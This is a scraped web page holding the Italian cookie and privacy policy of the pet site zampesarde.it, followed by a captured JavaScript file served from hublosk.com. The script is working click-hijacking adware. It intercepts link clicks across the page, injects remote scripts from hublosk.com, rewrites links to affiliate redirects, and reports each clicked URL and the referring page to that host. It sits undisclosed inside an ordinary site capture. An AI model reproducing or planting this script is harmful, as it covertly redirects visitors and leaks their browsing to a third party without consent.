<p>Essi non vengono utilizzati per scopi ulteriori e sono normalmente installati direttamente dal titolare o gestore del sito web.</p>
<p>Possono essere suddivisi in cookie di navigazione o di sessione, che garantiscono la normale navigazione e fruizione del sito web (permettendo, ad esempio, di realizzare un acquisto o autenticarsi per accedere ad aree riservate);<br />
cookie analytics, assimilati ai cookie tecnici laddove utilizzati direttamente dal gestore del sito per raccogliere informazioni, in forma aggregata, sul numero degli utenti e su come questi visitano il sito stesso;<br />
cookie di funzionalità, che permettono all’Utente la navigazione in funzione di una serie di criteri selezionati (ad esempio, la lingua, i prodotti selezionati per l’acquisto) al fine di migliorare il servizio reso all’Utente stesso.<br />
Per l’installazione di tali cookie non è richiesto il preventivo consenso degli Utenti, mentre resta fermo l’obbligo di dare l’informativa ai sensi dell’art. 13 del Codice, che il gestore del Sito, qualora utilizzi soltanto tali dispositivi, potrà fornire con le modalità che ritiene più idonee.<br />
L’acquisizione e il trattamento dei dati derivanti dall’utilizzo dei cookie tecnici è obbligatorio per la consultazione dei Sito.<br />
In caso di opposizione da parte dell’Utente non sarà possibile la visione completa e corretta del Sito.<br />
Esclusi i cookie tecnici, la regola generale per “L’archiviazione delle informazioni nell’apparecchio terminale di un contraente o di un utente o l’accesso a informazioni già archiviate” resta quella del consenso preventivo e informato dell’Utente (opt-in).<br />
Ciò vuol dire che tutti i cookie non qualificabili come “tecnici” che presentano peraltro maggiori criticità dal punto di vista della protezione della sfera privata degli Utenti, come ad esempio, quelli usati per finalità di profilazione e marketing non possono essere installati sui terminali degli Utenti stessi se questi non siano stati prima adeguatamente informati e non abbiano prestato al riguardo un valido consenso.</p>
<p>Cookie utilizzati da zampesarde.it:</p>
<p><strong>COOKIE TECNICI E DI ANALYTICS UTILIZZATI DA QUESTO SITO:</strong></p>
<p>PHPSESSID: cookie di sessione – necessario alla piattaforma web per identificare la singola sessione di un utente. Durata: singola sessione<br />
cc_analytic: persistente – cookie di Google ANALYTICS per le statistiche del sito web - Google Analytics è uno strumento di analisi di Google che aiuta i proprietari di siti web e app a capire come i visitatori interagiscono con i contenuti di loro proprietà. E' un set di cookie per raccogliere informazioni e generare statistiche di utilizzo del sito web senza identificazione personale dei singoli visitatori da parte di Google. Durata: 1 anno<br />
cc_cookie_accept: persistente – Necessario per registrare l'accettazione dei cookie. Durata: 1 anno<br />
cc_cookie_decline: cookie di sessione – Necessario per registrare la non accettazione dei cookie. Durata: singola sessione<br />
viewed_cookie_policy: persistente – Necessario per registrare e confermare la presa visione della policy dei cookie. Durata: 1 anno<br />
_cfduid: di sessione – servizio esterno di compressione delle immagini – necessario al servizio di terze parti weserv.nl per il taglio e la compressione delle immagini. Strumento per la riduzione del peso in kb del sito web. Durata: Durata: singola sessione<br />
APISID: persistente - Targeting / Advertising - necessario al servizio di terze parti Google Maps. Durata: 2 anni<br />
HSID: persistente – mappa interattiva – Utilizzato da Google in combinazione con SID per verificare l'account utente Google e più di recente il tempo di accesso - necessario al servizio di terze parti Google Maps. Durata: Durata: 2 anni<br />
NID: di sessione – mappa interattiva – necessario al servizio di terze parti Google Maps. Durata: singola sessione<br />
PREF: persistente – mappa interattiva – necessario al servizio di terze parti Google Maps. Durata: 2 anni<br />
SID: persistente - mappa interattiva – Questo cookie è utilizzato da Google in combinazione con HSID per verificare un account utente Google e il più recente tempo di accesso necessario al servizio di terze parti Google Maps. Durata: 2 anni<br />
01AI: persistente - Advertising – Questo cookie di abmr.net è utilizzato per il banner zooplus. Durata: 2 anni<br />
PYPF: persistente - paypal objects – necessario al funzionamento del bottone di paypal. Durata: 28 giorni<br />
__atuvc: persistente - sharing tool – Questo cookie è associato con il AddThis social widget di condivisione che è comunemente integrato in siti web per condividere la visita. Durata: 731 giorni<br />
Siti Web e servizi di terze parti</p>
<p><strong>COOKIE PER INTEGRARE PRODOTTI E FUNZIONI DI SOFTWARE DI TERZE PARTI</strong></p>
<p>Questa tipologia di cookie integra funzionalità sviluppate da terzi all’interno delle pagine del Sito come le icone e le preferenze espresse nei social network al fine di condivisione dei contenuti del Sito o per l’uso di servizi software di terze parti (come i software per la generazione di mappe e ulteriori software che offrono servizi aggiuntivi). Questi cookie sono inviati da domini di terze parti che offrono le loro funzionalità tra le pagine del Sito.<br />
Per queste tipologie di cookie il consenso può essere espresso dall’Utente con una o più di una delle seguenti modalità:<br />
Mediante specifiche configurazioni del browser utilizzato o dei relativi programmi informatici utilizzati per navigare le pagine che compongono il Sito. Mediante modifica delle impostazioni nell’uso dei servizi di terze parti</p>
<p><strong>COOKIE DI TERZE PARTI:</strong></p>
<p>nessuno</p>
<p>Come gestire i cookie mediante configurazione del browser</p>
<p>Indichiamo di seguito le pagine, attive all'atto della stesura dell'informativa, dei produttori di browser che spiegano in dettaglio come agire sulle prefeneze di privacy e tracciamento in base al tipo di browser utilizzato dall’Utente:</p>
<ul>
<li><strong>Mozilla Firefox:</strong> <a title="Bloccare i cookie" href="https://support.mozilla.org/it/kb/Bloccare%20i%20cookie" target="_blank" rel="noopener">Bloccare i cookie</a></li>
<li><strong>Google Chrome:</strong> <a title="Gestione dei cookie e dei dati dei siti" href="https://support.google.com/chrome/answer/95647?hl=it" target="_blank" rel="noopener">Gestione dei cookie e dei dati dei siti</a></li>
<li><strong>Safari 6/7 (Mavericks):</strong> <a title="Gestire cookie e altri dati dei siti web" href="https://support.apple.com/kb/PH17191?viewlocale=it_IT&amp;locale=en_US" target="_blank" rel="noopener">Gestire cookie e altri dati dei siti web</a></li>
<li><strong>Safari 8 (Yosemite):</strong> <a title="Gestire cookie e dati dei siti web" href="https://support.apple.com/kb/PH19214?viewlocale=it_IT&amp;locale=en_US" target="_blank" rel="noopener">Gestire cookie e dati dei siti web</a></li>
<li><strong>Internet Explorer:</strong> <a title="Bloccare o consentire i cookie" href="http://windows.microsoft.com/it-it/windows-vista/block-or-allow-cookies" target="_blank" rel="noopener">Bloccare o consentire i cookie</a></li>
<li><strong>Opera:</strong> <a title="Cookie" href="http://help.opera.com/Windows/10.00/it/cookies.html" target="_blank" rel="noopener">Cookie</a></li>
<li><strong>Safari iOS (mobile):</strong> <a title="Impostazioni web per Safari su iPhone, iPad, o iPod touch" href="https://support.apple.com/it-it/HT201265" target="_blank" rel="noopener">Impostazioni web per Safari su iPhone, iPad, o iPod touch</a></li>
</ul>
<p><strong>INFORMAZIONI UTILI PER LA GESTIONE DEI COOKIE DI TERZE PARTI</strong></p>
<ul>
<li><strong>Google Ads:</strong> <a title="Impostazioni per gli annunci Google" href="http://www.google.com/ads/preferences/?hl=it" target="_blank" rel="noopener">Impostazioni per gli annunci Google</a></li>
<li><strong>Google Analytics:</strong> <a href="https://tools.google.com/dlpage/gaoptout?hl=it" target="_blank" rel="noopener">Componente aggiuntivo del browser per la disattivazione di Google Analytics</a></li>
<li><strong>Facebook:</strong> <a title="Cookie, pixel e tecnologie simili" href="https://www.facebook.com/help/cookies" target="_blank" rel="noopener">Cookie, pixel e tecnologie simili</a></li>
<li><strong>Addthis:</strong> <a title="Social Sharing" href="http://www.addthis.com/privacy/privacy-policy#publisher-visitors" target="_blank" rel="noopener">Social Sharing</a></li>
<li><strong>Paypal:</strong> <a title="Paypal bottone" href="https://www.paypal.com/uk/webapps/mpp/ua/privacy-full" target="_blank" rel="noopener">Paypal bottone</a></li>
<li><strong>Twitter:</strong> <a title="Uso dei cookie e di altre tecnologie simili da parte di Twitter" href="https://support.twitter.com/articles/20170519-uso-dei-cookie-e-di-altre-tecnologie-simili-da-parte-di-twitter" target="_blank" rel="noopener">Uso dei cookie e di altre tecnologie simili da parte di Twitter</a></li>
</ul>
<p>Questa pagina è visibile, mediante i link in basso del sito (footer)prensenti in tutte le pagine del Sito ai sensi dell’art. 122 secondo comma del D.lgs. 196/2003 e a seguito delle modalità semplificate per l’informativa e l’acquisizione del consenso per l’uso dei cookie pubblicata sulla Gazzetta Ufficiale n.126 del 3 giugno 2014 e relativo registro dei provvedimenti n.229 dell’8 maggio 2014.<br />
<b>1) POLITICA ED INFORMATIVA SULLA PRIVACY</b></p>
<p>INFORMATIVA ai sensi dell’art 13 del d.lgs. n. 196/2003 – Codice in materia di protezione dei dati personali</p>
<p>In questa pagina si descrivono le modalità di gestione del sito in riferimento al trattamento dei dati personali degli utenti che lo consultano.Si tratta di un’informativa che è resa anche ai sensi dell’art. 13 del d.lgs. n. 196/2003 – Codice in materia di protezione dei dati personali a coloro che interagiscono con i servizi web di zampesarde.it , accessibile per via telematica a partire dall’indirizzo: https://zampesarde.it e zampesarde.it L’informativa è resa solo per i suddetti siti e tutti i siti e sottodomini il cui dominio di secondo livello è :zampesarde.it e non anche per altri siti web eventualmente consultati dall’utente tramite link.</p>
<p>L’informativa si ispira anche alla Raccomandazione n. 2/2001 che le autorità europee per la protezione dei dati personali, riunite nel Gruppo istituito dall’art. 29 della direttiva n. 95/46/CE hanno adottato il 17 maggio 2001 per individuare alcuni requisiti minimi per la raccolta di dati personali on-line, e, in particolare, le modalità, i tempi e la natura delle informazioni che i titolari del trattamento devono fornire agli utenti quando questi si collegano a pagine web, indipendentemente dagli scopi del collegamento.</p>
<p><strong>TITOLARE DEL TRATTAMENTO:</strong></p>
<p>A seguito della interazione con questo sito possono essere trattati dati relativi a persone identificate o identificabili.<br />
Il “titolare” e “responsabile” loro trattamento è FLAVIA CARTA</p>
<p><strong>LUOGO E METODO DEL TRATTAMENTO DEI DATI</strong></p>
<p>I trattamenti connessi ai servizi web di questo sito hanno luogo presso FLAVIA CARTA nella persona del suo incaricato e sono curati solo dal personale amministrativo incaricato del trattamento, oppure da eventuali incaricati di occasionali operazioni di manutenzione.<br />
I dati personali forniti dagli utenti che inoltrano richieste di invio di materiale informativo, di richiesta di accesso al sito sono utilizzati al solo fine di eseguire il servizio o la prestazione richiesta e sono comunicati a terzi nel solo caso in cui ciò sia a tal fine necessario.<br />
I dati personali da Lei forniti sono raccolti con modalita’ telematiche e trattati, anche con l’ausilio di mezzi elettronici, direttamente e/o tramite terzi delegati (societa’ per la postalizzazione, per il data entry…) per le seguenti finalita':</p>
<p>– finalita’ connesse all’accesso alle informazioni sul traffico dei siti web;<br />
– finalita’ connesse alla diffusione di informazioni sulle metodologie statistiche di rilevazione del traffico “web” e “email”<br />
– finalite’ statistiche, anche mediante l’utilizzo della posta elettronica. In ogni caso i suoi dati non verranno comunicati (se non a societa’ per la postalizzazione e per il data entry) o venduti a terzi.<br />
<strong><br />
TIPI DI DATI TRATTATI</strong></p>
<p><strong>Dati di navigazione</strong></p>
<p>I sistemi informatici e le procedure software preposte al funzionamento di questo sito web acquisiscono, nel corso del loro normale esercizio, alcuni dati personali la cui trasmissione è implicita nell’uso dei protocolli di comunicazione di Internet.</p>
<p>Si tratta di informazioni che NON sono raccolte per essere associate a interessati identificati, ma che per loro stessa natura potrebbero, attraverso elaborazioni ed associazioni con dati detenuti da terzi, permettere di identificare gli utenti.</p>
<p>In questa categoria di dati rientrano gli indirizzi IP o i nomi a dominio dei computer utilizzati dagli utenti che si connettono al sito, gli indirizzi in notazione URI (Uniform Resource Identifier) delle risorse richieste, l’orario della richiesta, il metodo utilizzato nel sottoporre la richiesta al server, la dimensione del file ottenuto in risposta, il codice numerico indicante lo stato della risposta data dal server (buon fine, errore, ecc.) ed altri parametri relativi al sistema operativo e all’ambiente informatico dell’utente.</p>
<p>Questi dati vengono utilizzati al solo fine di ricavare informazioni statistiche sull’uso del sito e per controllarne il corretto funzionamento. I dati potrebbero essere utilizzati per l’accertamento di responsabilità in caso di ipotetici reati informatici ai danni del sito.</p>
<p><strong>Dati forniti volontariamente dall’utente </strong></p>
<p>L’invio facoltativo, esplicito e volontario di posta elettronica agli indirizzi indicati su questo sito comporta la successiva acquisizione dell’indirizzo del mittente, necessario per rispondere alle richieste, nonché degli eventuali altri dati personali inseriti nella missiva.<br />
Specifiche informative di sintesi verranno progressivamente riportate o visualizzate nelle pagine del sito predisposte per particolari servizi a richiesta.</p>
<p><strong>COOKIES come da infomativa specifica</strong></p>
<p>Viene fatto uso di cookies per la trasmissione di informazioni necessarie al funzionamento del sito, possono essere utilizzati cookies persistenti per l’utilizzo di funzionalità di login automatiche, o sistemi per il tracciamento degli utenti.<br />
L’uso di cookies di sessione (che non vengono memorizzati in modo persistente sul computer dell’utente e svaniscono con la chiusura del browser) è limitato alla trasmissione di identificativi di sessione (costituiti da numeri casuali generati dal server) necessari per consentire l’esplorazione sicura ed efficiente del sito.<br />
I cookies di sessione utilizzati in questo sito evitano il ricorso ad altre tecniche informatiche potenzialmente pregiudizievoli per la riservatezza della navigazione degli utenti e non consentono l’acquisizione di dati personali identificativi dell’utente.</p>
<p><strong>FACOLTATIVITA’ DEL CONFERIMENTO DEI DATI</strong></p>
<p>A parte quanto specificato per i dati di navigazione, l’utente è libero di fornire i dati personali a FLAVIA CARTA per sollecitare l’invio di materiale informativo o di altre comunicazioni.<br />
Il loro mancato conferimento può comportare l’impossibilità di ottenere quanto richiesto.</p>
<p><strong>MODALITA’ DEL TRATTAMENTO</strong></p>
<p>I dati personali sono trattati con strumenti automatizzati per il tempo strettamente necessario a conseguire gli scopi per cui sono stati raccolti. Specifiche misure di sicurezza sono osservate per prevenire la perdita dei dati, usi illeciti o non corretti ed accessi non autorizzati.</p>
<p><strong>DIRITTI DEGLI INTERESSATI</strong></p>
<p>I soggetti cui si riferiscono i dati personali hanno il diritto in qualunque momento di ottenere la conferma dell’esistenza o meno dei medesimi dati e di conoscerne il contenuto e l’origine, verificarne l’esattezza o chiederne l’integrazione o l’aggiornamento, oppure la rettificazione (art. 7 del d.lgs. n. 196/2003).<br />
Ai sensi del medesimo articolo si ha il diritto di chiedere la cancellazione, la trasformazione in forma anonima o il blocco dei dati trattati in violazione di legge, nonché di opporsi in ogni caso, per motivi legittimi, al loro trattamento.</p>
<p>Le richieste vanno rivolte a FLAVIA CARTA - INFO @ ZAMPESARDE.IT</p>
<p>&nbsp;</p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Abilita tutto">Abilita tutto</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salva le modifiche">Salva le modifiche</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8620x
body_size: 3625
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8620x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);
